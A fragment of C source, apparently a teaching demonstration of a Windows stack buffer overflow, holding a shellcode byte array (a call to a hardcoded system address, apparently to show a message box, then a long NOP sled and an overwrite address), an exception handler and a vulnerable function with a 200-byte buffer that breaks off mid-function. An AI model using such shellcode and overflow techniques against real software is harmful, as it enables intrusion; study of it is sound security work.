 char shellcode[]=
"\x33\xDB\x53\x68\x31\x32\x33\x34\x68\x41\x42\x43\x44\x8B\xC4\x53"
"\x50\x50\x53\xB8\x68\x3D\xE2\x77\xFF\xD0\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x48\xFE\x12\x00";
void MyExceptionHandler(void)
{
printf("got an exception,press Enter to kill process!\n");
getchar();
ExitProcess(1);
}
void test(char* input)
{
char buf[200];
//printf("%d",strlen(shellcode));
int zero=0;
//__asm int 3